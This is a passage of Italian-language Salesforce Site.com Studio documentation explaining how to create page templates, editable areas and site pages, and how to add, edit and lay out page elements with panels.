	- **2.** Immettere il nome del modello di pagina. I nomi dei modelli non possono includere caratteri speciali, come #, ? o @.
	- **3.** Fare clic su **Crea**. Viene visualizzato il modello figlio.
- **•** In alternativa:
	- **1.** Passare il mouse su **Modelli di pagina** nella scheda Panoramica e fare clic su **Nuovo** oppure fare clic su **Nuovo modello di pagina** nella visualizzazione Modelli di pagina.
	- **2.** Immettere il nome del modello di pagina. I nomi dei modelli non possono includere caratteri speciali, come #, ? o @.
	- **3.** Fare clic su **Modelli di pagina** e selezionare il modello di pagina.
	- **4.** Fare clic su **Crea**. Viene visualizzato il modello figlio.

#### <span id="page-4640-0"></span>Completamento del modello

Dopo aver creato un modello, è necessario eseguire le seguenti operazioni per completarlo:

- **•** [Definire il layout del modello di pagina](#page-4651-0)
- **•** [Aggiungere altri elementi di pagina al modello](#page-4648-0)
- **•** [Creare aree modificabili](#page-4641-0)
- **•** [Creare pagine del sito basate sul modello](#page-4643-0)

#### VEDERE ANCHE:

- [Creazione di aree di modello modificabili](#page-4641-0)
- [Identificazione del modello utilizzato da una pagina Site.com](#page-4644-0)
- [Panoramica dei modelli di pagina Site.com](#page-4637-0)
- [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0)

# <span id="page-4641-0"></span>Creazione di aree di modello modificabili

Il creatore del modello specifica gli elementi che gli utenti possono modificare nelle pagine basate sul modello.

Per rendere modificabile un elemento di pagina nelle pagine derivate o nei modelli figlio, selezionarlo

nel modello di pagina o nel riquadro Struttura pagina ( ) e fare clic su > **Rendi modificabile**

o selezionare **Modificabile** nel riquadro Proprietà ( $\bullet$ ).

Quando il modello di pagina è aperto, gli elementi modificabili appaiono evidenziati con un bordo

blu sulla pagina. Per questi elementi viene inoltre visualizzata un'icona a forma di matita ( $\gg$ ) nel riquadro Struttura pagina e nel popup di informazioni visualizzato quando si passa il mouse sull'elemento nella pagina.

 $\epsilon$ Panel 2 Width: Full Width Height: Auto Height

#### VEDERE ANCHE:

[Elementi di pagina modificabili](#page-4641-1) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0) [Creazione di modelli di pagina Site.com](#page-4639-0)

# <span id="page-4641-1"></span>Elementi di pagina modificabili

Se si imposta un elemento di pagina come Modificabile in un modello di pagina, l'elemento diventa modificabile in tutte le pagine e i modelli figlio derivati dal modello padre.

Durante la creazione di elementi di pagina modificabili, tenere presenti i seguenti suggerimenti:

- **•** Gli elementi di pagina modificabili sono evidenziati con un bordo blu nelle pagine e nei modelli figlio.
- **•** Se si imposta come modificabile un elemento di pagina all'interno di un riquadro, non è possibile impostare come modificabile anche il riquadro che lo contiene.
- **•** Gli utenti non possono modificare eventi, stile o proprietà di un elemento di pagina modificabile nelle pagine basate sul modello.
- **•** Gli utenti non possono ridimensionare, riposizionare o eliminare gli elementi di pagina modificabili nelle pagine basate sul modello. Tuttavia, se è stata abilitata la [Proprietà Altezza](#page-4649-0) [automatica](#page-4649-0) dell'elemento nel modello, l'altezza verrà adattata al contenuto della pagina basata sul modello.
- **•** L'eliminazione di un elemento modificabile da un modello di pagina rimuove l'elemento da tutte le pagine e i modelli figlio.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

**•** Quando si abilita la proprietà Modificabile di un elemento di pagina, tutte le pagine o i modelli figlio basati sul modello ereditano lo stato di modificabile. A sua volta, lo stato abilitato del modello figlio si applica a tutti i relativi elementi figlio e così via. Se non si desidera che lo stato modificabile venga ereditato dagli elementi di livello inferiore, disabilitare la proprietà Modificabile dei singoli elementi di pagina nel modello figlio.

#### Elementi di pagina modificabili per gli utenti Contributor

**•** Gli utenti Contributor possono modificare blocchi di contenuto modificabili nelle pagine del sito basate sul modello. Possono inoltre modificare blocchi di contenuto inseriti in un riquadro modificabile nelle pagine del sito basate sul modello.

Suggerimento: per aggiungere un blocco di contenuto che soltanto altri amministratori del sito o utenti Designer possono modificare, utilizzare invece un [codice personalizzato](#page-4663-0).

- **•** Gli utenti Contributor possono aggiungere blocchi di contenuto ai riquadri modificabili nelle pagine del sito basate sul modello. Se per gli utenti Contributor sono disponibili i widget, anche questi possono essere aggiunti ai riquadri modificabili.
- **•** Gli amministratori di sito e gli utenti Designer possono modificare qualsiasi elemento di pagina reso modificabile.

#### Contenuti predefiniti negli elementi di pagina modificabili

Il contenuto di tutti gli elementi di pagina modificabili in una pagina o in un modello figlio è collegato al contenuto degli elementi modificabili del relativo modello di pagina padre. Quando si aggiorna il contenuto di un elemento di pagina modificabile nel modello padre, le modifiche vengono apportate anche alle pagine o ai modelli di pagina figlio. Tuttavia, se si modifica il contenuto di un elemento di pagina modificabile a livello della pagina o del modello figlio, si interrompe il collegamento tra gli elementi e di conseguenza le modifiche successive apportate all'elemento di pagina nel modello padre non verranno apportate agli elementi figlio (per restituire il controllo del contenuto al modello padre, selezionare l'elemento di pagina modificabile nella pagina o nel riquadro Struttura pagina e fare clic su > **Ripristina contenuto padre**. Quando si esegue questa operazione, tutto il contenuto personalizzato dell'elemento di pagina modificabile verrà perso).

Se si disabilita la proprietà Modificabile di un riquadro in un modello padre, tutte le modifiche apportate al riquadro verranno sovrascritte nelle pagine e nei modelli figlio. Le modifiche al riquadro a livello figlio scompaiono e il riquadro includerà soltanto il contenuto del modello padre. Le modifiche a livello figlio, tuttavia, non sono perse. Riabilitare la proprietà Modificabile del riquadro nel modello padre per ripristinare il contenuto personalizzato precedentemente aggiunto agli elementi figlio. Tutte le modifiche apportate all'elemento a livello padre non verranno più visualizzate.

VEDERE ANCHE:

[Creazione di aree di modello modificabili](#page-4641-0)

[Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0)

- [Creazione di modelli di pagina Site.com](#page-4639-0)
- [Modifica e uso degli elementi di pagina Site.com](#page-4649-0)

# <span id="page-4643-0"></span>Creazione di pagine Site.com

L'amministratore di sito o l'utente Designer che crea una pagina di un sito può decidere di basarla su un [modello di pagina](#page-4637-0). Se per il sito si creano più pagine che hanno in comune alcuni elementi, ad esempio il menu di navigazione, è possibile [creare un modello di pagina](#page-4639-0) su cui basare le pagine del sito per risparmiare tempo e fatica e fare in modo che tra le pagine venga mantenuta una certa coerenza. In alternativa, se nessuna delle pagine del sito ha una struttura simile o se è necessario creare una pagina da utilizzare una sola volta senza seguire la struttura generale del sito, ad esempio una pagina iniziale, è possibile creare una pagina basata su un layout essenziale.

### Creazione delle pagine del sito da un layout

Creare una pagina completamente nuova o utilizzare un layout di pagina di base.

- **1.** Passare il mouse su **Pagine sito** nella scheda Panoramica e fare clic su **Nuovo** oppure fare clic su **Nuova** > **pagina di sito** nella visualizzazione Pagine sito.
- **2.** Immettere il nome della pagina del sito. I nomi delle pagine non possono includere spazi o caratteri speciali, come #, ? o @.
- **3.** Fare clic su **Layout** e selezionare una pagina vuota o un layout di pagina predefinito, ad esempio una pagina con un'intestazione e un piè di pagina.
	- Nota: i layout di pagina predefiniti utilizzano i [riquadri](#page-4651-0) per creare colonne, intestazioni e piè di pagina. Poiché questi riquadri utilizzano CSS in linea per definire la loro posizione, è possibile modificare facilmente il layout dopo la creazione della pagina. Tuttavia, se si ha dimestichezza con CSS e si preferisce utilizzare le regole CSS, è possibile rimuovere lo stile in linea selezionando il riquadro, eliminando il codice dalla scheda Codice del riquadro

Stile (  $\bullet$  ) e facendo clic su **Applica**.

- **4.** Scegliere un modalità di layout:
	- **•** Per espandere la pagina in modo da occupare l'intera larghezza della finestra del browser, fare clic su **Larghezza intera**.
	- **•** Per impostare la larghezza della pagina, fare clic su **Larghezza fissa** e immettere la larghezza.
- **5.** Fare clic su **Crea**. La pagina del sito viene aperta.

### Creazione delle pagine del sito da un modello di pagina

Se si è creato un modello di pagina, è possibile basare le pagine del sito su di esso.

Il sistema più rapido consiste nel:

- 1. Selezionare il modello nella visualizzazione Modelli di pagina e fare clic su  $\clubsuit \rightarrow$  Crea pagina dal modello. In alternativa, fare clic su **Azioni pagina** > **Crea pagina dal modello** se il modello è aperto.
- **2.** Immettere il nome della pagina del sito. I nomi delle pagine non possono includere spazi o caratteri speciali, come #, ? o @.
- **3.** Fare clic su **Crea**. La pagina del sito viene aperta.

In alternativa:

- **1.** Passare il mouse su **Pagine sito** nella scheda Panoramica e fare clic su **Nuovo** oppure fare clic su **Nuova** > **pagina di sito** nella visualizzazione Pagine sito.
- **2.** Immettere il nome della pagina del sito. I nomi delle pagine non possono includere spazi o caratteri speciali, come #, ? o @.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E
- **3.** Fare clic su **Modelli di pagina** e selezionare il modello di pagina.
- **4.** Fare clic su **Crea**. La pagina del sito viene aperta.

Suggerimento: le pagine si possono creare anche [convertendo o duplicando altre pagine.](#page-4645-0)

VEDERE ANCHE: [Modifica di pagine Site.com come utente Designer o amministratore di sito](#page-4635-0) [Aggiunta di elementi di pagina Site.com](#page-4648-0)

## Identificazione del modello utilizzato da una pagina Site.com

Quando si modifica una pagina basata su un modello, non è possibile modificarne gli elementi non modificabili. Non è inoltre possibile riposizionare, ridimensionare o eliminare gli elementi di pagina modificabili o modificarne gli eventi, le proprietà o lo stile associato. Per aggiornare questi elementi o proprietà è necessario modificarli nel modello su cui è basata la pagina.

Per identificare il modello di pagina su cui si basa una pagina del sito:

- **•** Passare il mouse sulla pagina del sito nella visualizzazione Pagine sito della scheda Panoramica. Viene visualizzato un popup di informazioni contenente il nome del modello di pagina.
- **•** Esaminare il riquadro Struttura pagina quando la pagina si apre. Il nome del modello è visualizzato come link su cui è possibile fare clic per aprire il modello.
- Suggerimento: per visualizzare e aprire le pagine del sito associate a uno specifico modello di pagina, selezionare o passare il mouse sul modello di pagina nella visualizzazione Modelli di pagina della scheda Panoramica e fare clic su > **Modifica pagine basate sul modello**. Fare clic su una pagina del sito elencata per aprirla.

#### VEDERE ANCHE:

[Creazione di modelli di pagina Site.com](#page-4639-0) [Panoramica dei modelli di pagina Site.com](#page-4637-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4645-0"></span>Rinominare, duplicare e convertire le pagine

Quando si utilizzano pagine e modelli è possibile eseguire operazioni comuni quali la modifica del nome, l'eliminazione o la duplicazione delle pagine.

Per accedere a ulteriori opzioni di pagina, selezionare una pagina o passarvi sopra il mouse nella visualizzazione Pagine sito della scheda Panoramica e fare clic su

Per accedere a ulteriori opzioni per un modello, selezionare un modello o passarvi sopra il mouse nella visualizzazione Modelli di pagina della scheda Panoramica e fare clic su  $\bullet$ .

In alternativa, se la pagina è aperta, o se è aperto il modello, fare clic su  $\mathbf{R}^{\bullet}$ , nella barra degli strumenti.

Le opzioni disponibili variano per le pagine e i modelli:



#### VEDERE ANCHE:

[Modifica di pagine Site.com come utente Designer o amministratore di sito](#page-4635-0) [Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E

## <span id="page-4646-1"></span>Modifica della proprietà doctype di una pagina

La proprietà DTD (Document Type Definition) o doctype di una pagina definisce la versione di HTML in uso. Questa informazione viene utilizzata da alcuni browser per attivare una modalità di rendering standard. Per impostazione predefinita, il doctype di ogni pagina è impostato su HTML5, cioè sulla versione più recente, ma è possibile modificarlo in XHTML 1.0.

Quando la pagina è aperta:

- **1.** Selezionare la pagina nel riquadro Struttura pagina.
- **2.** Nel riquadro Proprietà, selezionare un'opzione nell'elenco a discesa Doctype.

#### VEDERE ANCHE:

[Modifica del tag HTML di un elemento di pagina](#page-4671-0) [Aggiunta di attributi HTML personalizzati](#page-4670-0) [Tag semantici HTML5 del layout di pagina](#page-4672-0)

# <span id="page-4646-0"></span>Aggiunta di funzionalità e di elementi di pagina

## Elementi di pagina Site.com

Gli elementi della pagina sono i componenti base su cui si costruiscono le pagine del sito e i modelli di pagina. Tutti insieme, essi costituiscono la struttura e il contenuto della pagina.

Quando si apre una pagina di un sito o un modello di pagina in Site.com Studio, per gli amministratori di sito e per gli utenti Designer sono disponibili i seguenti elementi di pagina.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



VEDERE ANCHE:

[Aggiunta di elementi di pagina Site.com](#page-4648-0) [Modifica e uso degli elementi di pagina Site.com](#page-4649-0)

## <span id="page-4648-0"></span>Aggiunta di elementi di pagina Site.com

Gli [elementi della pagina](#page-4646-0) sono i componenti base su cui si costruiscono le pagine del sito e i modelli di pagina. Gli [elementi dei riquadri](#page-4651-0) consentono di aggiungere una struttura alle pagine. Le pagine e i riquadri si possono considerare dei "contenitori" per gli elementi della pagina che vengono aggiunti.

Se una pagina del sito o un modello di pagina si basa su un altro [modello di pagina](#page-4637-0), è possibile aggiungere gli elementi della pagina solo ai [riquadri modificabili](#page-4641-0), evidenziati con un bordo blu sulla pagina.

Pagine, riquadri, ripetitori di dati e moduli sono elementi di pagina "contenitori", quindi è possibile aggiungervi altri elementi di pagina quando la pagina è aperta.

- **Nel riquadro Elementi pagina (**  $\bullet$  **), eseguire una delle seguenti operazioni:** 
	- **–** Trascinare l'elemento nell'area di disegno della pagina o in un elemento di pagina contenitore.
	- **–** Fare clic sull'elemento della pagina, selezionare il punto dove verrà inserito nel popup visualizzato e fare clic su **Applica**.
- **•** Nel riquadro Struttura pagina (  $\mathbf{P}$  ), passare il mouse su un elemento di pagina contenitore e fare clic su > **Aggiungi elementi pagina**. Fare clic sulla voce da aggiungere o trascinarla sull'elemento di pagina contenitore.
- **•** Selezionare un elemento di pagina contenitore nella pagina e fare clic su > **Aggiungi elementi pagina**. Fare clic sulla voce da aggiungere o trascinarla nell'elemento di pagina contenitore.

Quando si trascina un elemento della pagina in un riquadro modificabile, l'elemento viene visualizzato con un'icona di operazione consentita e un bordo verde indica dove si sta posizionando l'elemento.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Se si trascina un elemento della pagina in un riquadro non modificabile, l'elemento viene visualizzato con un'icona di operazione non consentita.



#### VEDERE ANCHE:

[Modifica e uso degli elementi di pagina Site.com](#page-4649-0)

[Aggiunta di immagini direttamente alla pagina](#page-4654-0)

[Aggiunta di blocchi di contenuto alle pagine](#page-4655-0)

- [Aggiunta di codice personalizzato alle pagine](#page-4663-0)
- [Aggiunta di un menu di navigazione](#page-4668-0)

## <span id="page-4649-0"></span>Modifica e uso degli elementi di pagina Site.com

Il riquadro Struttura pagina ( $\ell$ ) contiene la gerarchia di tutti gli elementi della pagina ed è molto utile per selezionare, spostare e riordinare gli elementi, soprattutto nelle strutture di pagina particolarmente complesse.

- **•** Per selezionare un elemento della pagina, farvi clic all'interno della pagina o selezionarlo nel riquadro Struttura pagina. L'elemento viene evidenziato nella pagina e vengono visualizzati una barra di selezione della voce e il menu **Azioni** ( $\bullet$  ).
- **•** Per modificare un elemento della pagina, ad esempio un blocco di contenuto, un'immagine o un codice personalizzato, eseguire una di queste operazioni:
	- **–** Fare doppio clic sull'elemento nella pagina.
	- **–** Selezionare l'elemento nella pagina e fare clic su > **Modifica** nella relativa barra di selezione.
	- **–** Selezionare l'elemento o passarvi sopra il puntatore del mouse nel riquadro Struttura pagina e fare clic su **d**  $\bullet$  > **Modifica**.
	- **–** Fare clic su **Modifica contenuto** nella barra degli strumenti (solo per i blocchi di contenuto).
- **•** Per spostare un elemento della pagina, eseguire una di queste operazioni:
	- **–** Selezionare l'elemento nella pagina e trascinarlo nella posizione corretta oppure fare clic su  $\bullet \bullet$  > **Sposta** nella relativa barra di selezione.
	- **–** Trascinare l'elemento nella posizione desiderata nel riquadro Struttura pagina oppure selezionarlo e fare clic su > **Sposta** > *Direzione*. È possibile inoltre trascinare tutti gli elementi della pagina, esclusi i riquadri, nella posizione desiderata nel riquadro Struttura pagina.
- **•** Per ridimensionare un elemento della pagina, selezionarlo e trascinare i quadratini di ridimensionamento fino a raggiungere le dimensioni desiderate. Se i quadratini di ridimensionamento negli angoli non sono attivi, significa che è abilitata la proprietà Altezza automatica, che regola l'altezza in base ai contenuti. Per ridimensionare l'elemento in base a una determinata altezza, disabilitare la proprietà deselezionando **Altezza automatica** nel

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

riquadro Proprietà ( ) o facendo clic su uno dei quadratini di ridimensionamento inferiori e quindi su **Disabilita altezza automatica** nel messaggio popup visualizzato.

Suggerimento: Se si disabilita la proprietà Altezza automatica in un'immagine e si desidera mantenerne le proporzioni, ovvero il rapporto tra altezza e larghezza, premere e tenere premuto il tasto MAIUSC mentre si trascina per ridimensionare l'immagine.

In alternativa, se si utilizza CSS per impostare lo stile dell'elemento della pagina, modificare lo stile della classe o dell'ID utilizzato per l'impostazione.

- **•** Per eliminare un elemento, selezionarlo ed eseguire una di queste operazioni:
	- **–** Fare clic su  $\bullet \bullet \bullet$  **Elimina** nella barra di selezione dell'elemento.
	- **–** Premere **Canc**.

**–**

- Fare clic su  $\mathbf{X}$  nella barra degli strumenti.
- **–** Nel riquadro Struttura pagina, fare clic su  $\mathbf{X} \cdot \mathbf{Y}$  > **Elimina**.

Se una pagina del sito o un modello di pagina si basa su un altro modello di pagina:

- **•** Il contenuto di tutti gli elementi di pagina modificabili in una pagina o in un modello figlio è collegato al contenuto degli elementi modificabili del relativo modello di pagina padre. Quando si aggiorna il contenuto di un elemento di pagina modificabile nel modello padre, le modifiche vengono apportate anche alle pagine o ai modelli di pagina figlio. Tuttavia, se si modifica il contenuto di un elemento di pagina modificabile a livello della pagina o del modello figlio, si interrompe il collegamento tra gli elementi e di conseguenza le modifiche successive apportate all'elemento di pagina nel modello padre non verranno apportate agli elementi figlio.
- **•** Non è possibile riposizionare o ridimensionare gli elementi della pagina. Tuttavia, se è stata abilitata la proprietà Altezza automatica per l'elemento nel modello, l'altezza verrà adattata al contenuto della pagina basata sul modello. Per modificare l'elemento della pagina, è necessario apportare le modifiche nel modello di pagina.
- **•** Non è possibile eliminare gli elementi della pagina. Per eliminare l'elemento della pagina, è necessario eliminarlo nel modello di pagina.
- **•** Non è possibile modificare gli eventi, le proprietà o lo stile di un elemento di pagina modificabile, ad esempio il colore, la posizione e le dimensioni.

#### VEDERE ANCHE:

[Elementi di pagina Site.com](#page-4646-0) [Aggiunta di elementi di pagina Site.com](#page-4648-0) [Aggiunta di blocchi di contenuto alle pagine](#page-4655-0) [Layout delle pagine Site.com con i riquadri](#page-4651-0) [Elementi di pagina modificabili](#page-4641-1)

## Uso dei riquadri

#### <span id="page-4651-0"></span>Layout delle pagine Site.com con i riquadri

Un riquadro è un utile strumento di layout che definisce le divisioni logiche della pagina e che consente di raggruppare gli elementi della pagina per facilitarne lo spostamento e il posizionamento. Si tratta di un contenitore di altri elementi di pagina, inclusi altri riquadri, o di divin cui è inserito il contenuto. I riquadri sono lo strumento ideale per aggiungere aree modificabili ai [modelli di](#page-4637-0) [pagina](#page-4637-0).

Durante la creazione di un modello di pagina o di una pagina di un sito, è possibile utilizzare layout di pagina predefiniti contenenti intestazioni, piè di pagina e colonne creati utilizzando i riquadri. Al termine della creazione, è possibile modificare ulteriormente il layout per adattarlo alla struttura del sito.

Se si desidera inserire ulteriori divisioni nella pagina e non si ha dimestichezza con il CSS, il metodo più semplice consiste nell'utilizzare riquadri di righe e colonne. Questa funzionalità consente di aggiungere riquadri con posizionamento CSS predefinito che garantisce il corretto allineamento sulla pagina.

Nota: nei layout di pagina predefiniti e nei riquadri di righe e colonne viene utilizzato il CSS in linea per l'impostazione della posizione. Se si ha dimestichezza con CSS e si utilizzano le regole CSS per definire lo stile del sito, è possibile rimuovere il CSS in linea eliminandolo dalla

scheda Codice del riquadro Stile (  $\bullet$  ) e facendo clic su **Applica**.

Per aggiungere riquadri di righe e colonne in una pagina:

- **1.** Selezionare la pagina (icona della cartella superiore) nel riquadro Struttura pagina ( $\mathbf{P}$ ).
- **2.** Fare clic su  $\bullet \bullet \bullet >$  **Aggiungi riquadri di righe e colonne**.
- **3.** Selezionare il numero di riquadri di righe o colonne desiderato. Se la pagina non è vuota, l'inserimento avviene nel primo riquadro nuovo.

Per aggiungere un riquadro di righe:

- **•** Sopra un riquadro, selezionare il riquadro nella pagina o nel riquadro Struttura pagina e fare clic su > **Aggiungi riquadri di righe e colonne** > **Inserisci riga sopra**
- **•** Sotto un riquadro, selezionare il riquadro nella pagina o nel riquadro Struttura pagina e fare clic su > **Aggiungi riquadri di righe e colonne** > **Inserisci riga sotto**

Per inserire riquadri di righe e colonne in un altro riquadro:

